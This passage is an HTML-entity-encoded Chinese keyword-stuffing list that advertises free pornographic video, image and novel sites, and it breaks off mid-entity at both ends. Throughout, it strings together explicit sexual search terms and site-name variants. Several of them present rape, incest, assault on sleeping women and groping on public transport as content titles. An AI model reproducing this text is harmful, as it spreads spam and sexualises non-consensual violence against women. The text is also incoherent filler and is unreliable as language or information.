4;&#19977;&#22899;&#19968;&#30007;&#67;&#80;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19987;&#21306;&#21457;&#24067;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#115;&#117;&#110;&#102;&#108;&#111;&#119;&#101;&#114;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#29087;&#22919;&#20154;&#22971;&#26080;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#30495;&#30690;&#32455;&#27743;&#44;&#32654;&#22899;&#32593;&#31449;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#44;&#25773;&#25773;&#20116;&#26376;&#22825;&#44;&#33394;&#20116;&#26376;&#31532;&#19968;&#38376;&#25143;&#44;&#57;&#55;&#33394;&#23159;&#23159;&#44;&#22825;&#22825;&#40065;&#19968;&#40065;&#25720;&#19968;&#25720;&#29245;&#19968;&#29245;&#44;&#23159;&#23159;&#24320;&#24515;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22270;&#29255;&#21306;&#32;&#23567;&#35828;&#21306;&#32;&#21306;&#32;&#20122;&#27954;&#20116;&#26376;&#44;&#23159;&#23159;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;&#44;&#19969;&#39321;&#20154;&#22971;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#38632;&#44;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;&#21306;&#44;&#49;&#56;&#32;&#40644;&#32;&#33394;&#32;&#32508;&#44;&#22812;&#22812;&#27426;&#22825;&#22825;&#24178;&#44;&#65;&#29255;&#35797;&#30475;&#49;&#50;&#48;&#20998;&#38047;&#20570;&#21463;&#35270;&#39057;&#32418;&#26447;&#44;&#22269;&#20135;&#31934;&#21697;&#33394;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#36719;&#20214;&#44;&#27431;&#32654;&#20004;&#26681;&#19968;&#36215;&#36827;&#51;&#112;&#20570;&#21463;&#35270;&#39057;&#44;&#22899;&#20154;&#34987;&#28155;&#87;&#87;&#87;&#46;&#65;&#29255;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#30475;&#40644;&#22823;&#29255;&#65;&#65;&#44;&#28608;&#24773;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#65;&#29255;&#44;&#36793;&#21827;&#22902;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#22270;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20869;&#22320;&#32423;&#65;&#33395;&#29255;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#44;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29255;&#88;&#88;&#88;&#88;&#65;&#29255;&#22269;&#35821;&#23545;&#30333;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#54;&#48;&#20998;&#38047;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#65;&#86;&#65;&#80;&#80;&#44;&#53;&#49;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#44;&#20122;&#27954;&#24841;&#25293;&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#32593;&#44;&#19969;&#39321;&#33394;&#24773;&#20116;&#26376;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#22235;&#25151;&#25773;&#25773;&#44;&#27431;&#32654;&#22235;&#25151;&#25773;&#25773;&#44;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#44;&#22235;&#25151;&#25773;&#25773;&#22312;&#32447;&#30005;&#24433;&#44;&#33394;&#49;&#51;&#53;&#32508;&#21512;&#32593;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#33609;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#23567;&#35828;&#44;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20116;&#26376;&#33394;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#25293;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#21320;&#22812;&#39321;&#21563;&#39640;&#28165;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#97;&#118;&#25773;&#25773;&#44;&#28608;&#24773;&#22235;&#25151;&#44;&#33394;&#24320;&#24515;&#44;&#88;&#88;&#33394;&#32508;&#21512;&#44;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#20122;&#27954;&#23567;&#35828;&#22312;&#32447;&#22270;&#29255;&#33394;&#44;&#22235;&#25773;&#44;&#22312;&#32447;&#25773;&#25773;&#44;&#33394;&#23601;&#21435;&#33394;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#23159;&#23159;&#21320;&#22812;&#22825;&#44;&#33394;&#25773;&#32593;&#22336;&#44;&#32508;&#21512;&#23567;&#35828;&#44;&#25773;&#25773;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#24433;&#38498;&#35266;&#30475;&#22312;&#32447;&#25773;&#25918;&#44;&#20234;&#20154;&#32508;&#21512;&#21644;&#32508;&#21512;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#33394;&#20116;&#26376;&#33394;&#44;&#20122;&#27954;&#33394;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#21306;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#23567;&#35828;&#44;&#20234;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#20037;&#20037;&#46;&#67;&#79;&#77;&#44;&#27431;&#32654;&#33394;&#32508;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#44;&#25104;&#32;&#20154;&#29255;&#32;&#40644;&#32;&#33394;&#32;&#22823;&#32;&#29255;&#44;&#20234;&#20154;&#26080;&#30721;&#39640;&#28165;&#44;&#33394;&#25773;&#46;&#99;&#111;&#109;&#44;&#57;&#55;&#33394;&#25773;&#32593;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#32476;&#44;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#24433;&#38498;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#36719;&#20214;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#19981;&#44;&#57;&#57;&#32593;&#44;&#57;&#57;&#34588;&#26691;&#33216;&#20037;&#20037;&#20037;&#27431;&#32654;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#44;&#39321;&#34121;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#49;&#50;&#51;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#32418;&#35910;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#29255;&#44;&#87;&#87;&#87;&#46;&#20122;&#27954;&#26368;&#22823;&#22812;&#33394;&#20234;&#20154;&#44;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#44;&#24320;&#24515;&#28608;&#24773;&#31449;&#44;&#24320;&#24515;&#33394;&#44;&#24320;&#24515;&#33394;&#24773;&#44;&#22235;&#22235;&#33394;&#25773;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#20845;&#26376;&#25104;&#20154;&#32593;&#44;&#26085;&#25104;&#20154;&#32593;&#44;&#20116;&#26376;&#22235;&#25151;&#44;&#22235;&#25151;&#23159;&#23159;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26085;&#26412;&#26080;&#30721;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#44;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28010;&#28459;&#27185;&#33457;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#22909;&#30475;&#30340;&#97;&#118;&#30005;&#24433;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#26085;&#26412;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#32593;&#44;&#25104;&#20154;&#20122;&#27954;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26376;&#44;&#22269;&#20135;&#33394;&#24773;&#97;&#118;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#65;&#86;&#20154;&#29255;&#20256;&#23186;&#44;&#20844;&#20132;&#36710;&#19978;&#25170;&#24320;&#23273;&#74;&#25402;&#36827;&#21435;&#44;&#27442;&#24615;&#28216;&#20048;&#22330;&#40;&#21452;&#24615;&#39640;&#72;&#41;&#23567;&#35828;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#23569;&#22915;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#24615;&#20570;&#29232;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#24544;&#44;&#20122;&#27954;&#31934;&#21697;&#27611;&#65;&#29255;&#20037;&#20037;&#20037;&#29245;&#44;&#22825;&#22530;&#25104;&#20154;&#65;&#29255;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#28459;&#30011;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#40493;&#29579;&#44;&#27431;&#32654;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#35270;&#39057;&#44;&#30495;&#23454;&#21050;&#28608;&#20132;&#25442;&#23047;&#22971;&#49;&#51;&#31687;&#44;&#31532;&#19968;&#31456;&#35946;&#22919;&#33633;&#20083;&#40644;&#28113;&#29645;&#30340;&#20171;&#32461;&#44;&#20037;&#20037;&#20013;&#25991;&#39578;&#22919;&#20869;&#23556;&#44;&#23569;&#22919;&#25918;&#33633;&#30333;&#27905;&#24178;&#26612;&#28872;&#28779;&#52;&#48;&#35270;&#39057;&#44;&#86;&#73;&#68;&#69;&#79;&#83;&#71;&#82;&#65;&#84;&#73;&#83;&#29609;&#24324;&#23569;&#22919;&#44;&#19977;&#32423;&#24378;&#20262;&#23015;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#20262;&#32769;&#29087;&#22919;&#38706;&#33080;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#19977;&#21306;&#29087;&#22899;&#22312;&#32447;&#44;&#26085;&#26412;&#24378;&#20262;&#23015;&#29087;&#30561;&#20154;&#22971;&#23436;&#25972;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#32670;&#32670;&#32593;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#28040;&#24687;&#31216;&#32769;&#29087;&#22919;&#20081;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#23015;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#22269;&#20135;&#28073;&#28073;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#33643;&#36947;&#66;&#66;&#87;&#66;&#66;&#66;&#39640;&#28526;&#28526;&#21943;&#44;&#26657;&#33457;&#23047;&#21912;&#21627;&#21535;&#26657;&#38271;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#104;&#116;&#116;&#112;&#58;&#33394;&#24773;&#26085;&#26412;&#99;&#111;&#109;&#44;&#33394;&#29408;&#29408;&#33394;&#22108;&#22108;&#65;&#86;&#22825;&#22530;&#20116;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20256;&#23186;&#44;&#19968;&#21306;&#20108;&#21306;&#20256;&#23186;&#26377;&#38480;&#20844;&#21496;&#44;&#22269;&#20135;&#39321;&#34121;&#29255;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#31934;&#33258;&#20135;&#25293;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#44;&#26497;&#21697;&#23588;&#29289;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#44;&#31934;&#21697;&#23569;&#22919;&#20154;&#22971;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20599;&#20154;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#30721;&#20813;&#36153;&#21160;&#28459;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#83;&#85;&#86;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#22812;&#28145;&#20154;&#22971;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#20154;&#22971;&#20154;&#22971;&#22312;&#32447;&#31934;&#21697;&#29255;&#57;&#56;&#44;&#22899;&#20154;&#39640;&#28526;&#20869;&#23556;&#57;&#57;&#31934;&#21697;&#44;&#26080;&#36974;&#26080;&#25377;&#19977;&#32423;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#57;&#57;&#22269;&#20135;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#34588;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#33485;&#20117;&#26494;&#44;&#22269;&#20135;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#36234;&#21335;&#23569;&#22919;&#66;&#66;&#86;&#21449;&#21449;&#21449;&#44;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#21556;&#26045;&#33945;&#44;&#57;&#57;&#20154;&#22971;&#29087;&#22899;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#36164;&#30005;&#35805;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#22312;&#32447;&#44;&#26368;&#36817;&#30340;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#20154;&#21644;&#40657;&#20154;&#29298;&#20132;&#32593;&#31449;&#19978;&#32447;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#49;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#26085;&#26412;&#20013;&#25991;&#20813;&#36153;&#23383;&#24149;&#44;&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#27611;&#29255;&#29233;&#44;&#20122;&#27954;&#22269;&#20135;&#26080;&#32447;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#22312;&#32447;&#97;&#35270;&#39057;&#32593;&#31449;&#44;&#23731;&#33073;&#24471;&#31934;&#20809;&#35753;&#25105;&#25402;&#36827;&#21435;&#35270;&#39057;&#44;&#52;&#53;&#37096;&#38706;&#24615;&#22120;&#26410;&#21024;&#20943;&#29256;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#27954;&#22919;&#22899;&#20570;&#29232;&#39640;&#28526;&#21943;&#27700;&#44;&#22269;&#20135;&#20065;&#19979;&#22919;&#22899;&#20570;&#29232;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#21892;&#33391;&#23047;&#22971;&#35753;&#20844;&#27844;&#27442;&#44;&#23567;&#21463;&#34987;&#22810;&#30007;&#25665;&#20303;&#28748;&#27987;&#31934;&#65;&#29255;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#30333;&#23273;&#20016;&#28385;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#12298;&#31532;&#19968;&#27425;&#12398;&#20154;&#22971;&#12299;&#54;&#21160;&#28459;&#44;&#20154;&#22971;&#70;&#82;&#88;&#88;&#69;&#69;&#88;&#88;&#69;&#69;&#25252;&#22763;&#44;&#12298;&#35825;&#20154;&#30340;&#22970;&#22970;&#51;&#12299;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#27185;&#33457;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#21892;&#33391;&#30340;&#20154;&#22971;&#34987;&#37096;&#38271;&#20405;&#29359;&#44;&#32418;&#27004;&#26790;&#28139;&#21490;&#44;&#34987;&#20840;&#36710;&#20154;&#20262;&#28748;&#28385;&#31934;&#24576;&#23381;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#40;&#20016;&#28385;&#30340;&#32487;&#29299;&#50;&#41;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20146;&#20262;&#31995;&#21015;&#30701;&#31687;&#49;&#48;&#48;&#35270;&#39057;&#20013;&#25991;&#44;&#22899;&#20027;&#34987;&#21508;&#31181;&#28139;&#29609;&#78;&#80;&#44;&#31934;&#21697;&#22812;&#22812;&#28577;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#44;&#21488;&#28286;&#12298;&#32905;&#26538;&#28139;&#21490;&#12299;&#44;&#33261;&#23567;&#23376;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#26085;&#38889;&#26080;&#30721;&#19987;&#21306;&#44;&#23731;&#21644;&#25105;&#21416;&#25151;&#20570;&#29245;&#27515;&#25105;&#20102;&#65;&#29255;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#65;&#65;&#65;&#29255;&#44;&#24028;&#38548;&#22721;&#30340;&#20154;&#22971;&#50;&#20262;&#20016;&#28385;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#53;&#71;&#24433;&#38498;&#44;&#20844;&#36710;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#20844;&#36710;&#20043;&#29436;&#35270;&#39057;&#44;&#24028;&#20154;&#22971;&#20844;&#20405;&#24029;&#19978;&#22856;&#22856;&#32654;&#44;&#22269;&#20135;&#20892;&#26449;&#29087;&#22919;&#20986;&#36712;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#23567;&#35828;&#44;&#21452;&#24615;&#30007;&#31192;&#20070;&#24040;&#20083;&#40;&#39578;&#21463;&#41;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#20154;&#44;&#38271;&#36884;&#23458;&#36710;&#19978;&#30340;&#28139;&#36785;&#40;&#20840;&#41;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#22919;&#21507;&#23273;&#33609;&#44;&#22235;&#76;&#76;&#76;&#23569;&#22919;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23453;&#36125;&#20054;&#35843;&#25945;&#72;&#36330;&#36276;&#49;&#86;&#49;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#66;&#20081;&#23376;&#20262;&#44;&#20182;&#25170;&#24320;&#25105;&#22902;&#32617;&#25545;&#21550;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#35270;&#39057;&#44;&#26497;&#21697;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#83;&#20154;&#22971;&#44;&#24028;&#31038;&#38271;&#19982;&#20154;&#22971;&#31192;&#20070;&#72;&#68;&#22312;&#32447;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26080;&#22871;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#27721;&#25633;&#22899;&#22958;&#22958;&#23567;&#27884;&#44;&#29436;&#29579;&#33044;&#21040;&#22905;&#20054;&#72;&#31895;&#35805;&#72;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#26080;&#30721;&#20037;&#20037;&#21512;&#27431;&#32654;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#44;&#34987;&#24040;&#34503;&#20004;&#26681;&#24378;&#21046;&#26292;&#67;&#28748;&#28385;&#30007;&#30007;&#28459;&#30011;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#2013